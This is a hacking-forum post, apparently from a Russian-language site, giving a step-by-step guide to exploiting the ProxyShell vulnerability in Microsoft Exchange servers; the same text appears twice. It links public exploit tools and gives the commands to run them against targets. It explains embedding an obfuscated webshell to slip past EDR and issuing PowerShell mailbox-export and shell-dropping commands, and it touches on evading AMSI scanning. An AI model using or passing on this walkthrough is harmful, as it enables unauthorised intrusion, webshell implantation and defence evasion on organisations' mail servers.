D2
Администратор
- Регистрация
- 19 Фев 2025
- Сообщения
- 4,380
- Реакции
- 0
Hello;
ProxyShell vulnerability has been released, and attacks start to appear around; skids asking for working exploits.. and so on..
Just like the ransomware, malware, and data theft caused by the ProxyLogon attack in March.
We also ask all readers to familiarize themselves with the contest of articles # 6 "https: //xss.is/threads/55078/
Orange Tsai pointed out that 400,000 Microsoft Exchange servers are currently exposed on the Internet.
First the affected version of Exchange is:
First to check the vulnerability requirments download these 2 public exploits we need to generate our webshell through them and then deliver it to our target (i think more 1 or 2; but all do the same target);
0x01
The easy part; with "Auto Pwn" exploit; you can find it here;
Код: Скопировать в буфер обмена
This exploit as easy as much to just run it with this command;
Код: Скопировать в буфер обмена
Let's run it;
Код: Скопировать в буфер обмена
and see the result; if everything going fine; you will have system admin as below:

If your target have some security policy or any kind of EDR system; you may try inject your shell in the advanced mode:
Download this Payload generator;
Код: Скопировать в буфер обмена
what we need now is to generate our shell; and replace it ith the current shell inside (proxyshell-poc) execute it, and get webshell;
in our proxyshell_payload.py replace the simple webshell which is by default written by Py Permutative Encoding ( proxyshell_payload.py )
Код: Скопировать в буфер обмена

make sure to put your payload (webshell onliner) inside ", and you can ofcourse use your own c2; or c3 agent
run proxyshell_payload.py
Код: Скопировать в буфер обмена

Now! download proxyshell-poc; and put your sweet gun in the proxyshell-poc; this is why we say dmaasland exploit is only for newbie xD

after run proxyshell_poc.py and let's see how this poc works correctly! but before; you can make your own path; or make it works as it's develop;

then run proxyshell_poc.py; and you going to be the r0ck!
Код: Скопировать в буфер обмена

be paitent! when you see
Код: Скопировать в буфер обмена
it's mean you need to put your command! to send&fetch the payload using powershell!
Код: Скопировать в буфер обмена
That's all for now and not after getting your shell; running python is trick with EDR especailly for this exploit which is easy to find and hard to get access inside the network; but simple who love powershell & encryption will bypass it easily;

Код: Скопировать в буфер обмена
This is kind of where Powershell sells you out. Under the hood, Powershell actually calls the AmsiScanBuffer function to ask Windows Defender whether the user-supplied code is malicious or not:
We also ask all readers to familiarize themselves with the contest of articles # 6 "https: //xss.is/threads/55078/
ref:
Код: Скопировать в буфер обмена
qTOX: A5852A300E402AD8AA973E1147D024FFE7DCF34BCC203C7B9DFB8560A3B10361000000000003
ProxyShell vulnerability has been released, and attacks start to appear around; skids asking for working exploits.. and so on..
Just like the ransomware, malware, and data theft caused by the ProxyLogon attack in March.
We also ask all readers to familiarize themselves with the contest of articles # 6 "https: //xss.is/threads/55078/
Orange Tsai pointed out that 400,000 Microsoft Exchange servers are currently exposed on the Internet.
First the affected version of Exchange is:
- Microsoft Exchange Server 2010
- Microsoft Exchange Server 2013
- Microsoft Exchange Server 2016
- Microsoft Exchange Server 2019
ProxyShell uses the SSRF generated by the path confusion caused by the inaccurate filtering of the path by the Exchange server, and then allows the attacker to access the PowerShell endpoint. On the PowerShell endpoint, Remote PowerShell can be used to package the email information into an external file, and the attacker can construct malicious email content and use file writing to write out the webshell to achieve command execution.
Нажмите, чтобы раскрыть...
First to check the vulnerability requirments download these 2 public exploits we need to generate our webshell through them and then deliver it to our target (i think more 1 or 2; but all do the same target);
0x01
The easy part; with "Auto Pwn" exploit; you can find it here;
Код: Скопировать в буфер обмена
https://github.com/Udyz/proxyshell-autoThis exploit as easy as much to just run it with this command;
Код: Скопировать в буфер обмена
Код:
usage: proxyshell.py [-h] -t T [-l L] [-e E]
ProxyShell example
optional arguments:
-h, --help show this help message and exit
-t T Exchange URL
-l L List user for brute force email
-e E Email addressLet's run it;
Код: Скопировать в буфер обмена
python rce.py -t target.lab.exchangeand see the result; if everything going fine; you will have system admin as below:
If your target have some security policy or any kind of EDR system; you may try inject your shell in the advanced mode:
Download this Payload generator;
Код: Скопировать в буфер обмена
https://github.com/Ridter/proxyshell_payloadwhat we need now is to generate our shell; and replace it ith the current shell inside (proxyshell-poc) execute it, and get webshell;
in our proxyshell_payload.py replace the simple webshell which is by default written by Py Permutative Encoding ( proxyshell_payload.py )
Код: Скопировать в буфер обмена
https://github.com/Ridter/proxyshell_payloadmake sure to put your payload (webshell onliner) inside ", and you can ofcourse use your own c2; or c3 agent
run proxyshell_payload.py
Код: Скопировать в буфер обмена
python proxyshell_payload.pyNow! download proxyshell-poc; and put your sweet gun in the proxyshell-poc; this is why we say dmaasland exploit is only for newbie xD
after run proxyshell_poc.py and let's see how this poc works correctly! but before; you can make your own path; or make it works as it's develop;
then run proxyshell_poc.py; and you going to be the r0ck!
Код: Скопировать в буфер обмена
python proxyshell_rce.py -u https://target.lab.exchange/ -e administrator@target.lab.exchangebe paitent! when you see
Код: Скопировать в буфер обмена
PS>it's mean you need to put your command! to send&fetch the payload using powershell!
Код: Скопировать в буфер обмена
Код:
Get-MailboxExportRequest
Get-MailboxExportRequest|Remove-MailboxExportRequest -Confirm:$false
dropshellThat's all for now and not after getting your shell; running python is trick with EDR especailly for this exploit which is easy to find and hard to get access inside the network; but simple who love powershell & encryption will bypass it easily;

Код: Скопировать в буфер обмена
powershell.exe -command "Write-Output [Convert]::FromBase64String('SGkgZnJvbSByMXpAdGhlc2VjdXJlLmJpeiE=')"This is kind of where Powershell sells you out. Under the hood, Powershell actually calls the AmsiScanBuffer function to ask Windows Defender whether the user-supplied code is malicious or not:
We also ask all readers to familiarize themselves with the contest of articles # 6 "https: //xss.is/threads/55078/
ref:
Код: Скопировать в буфер обмена
Код:
https://y4y.space/2021/08/12/my-steps-of-reproducing-proxyshell/
https://github.com/Udyz/proxyshell-auto
https://github.com/dmaasland/proxyshell-pocqTOX: A5852A300E402AD8AA973E1147D024FFE7DCF34BCC203C7B9DFB8560A3B10361000000000003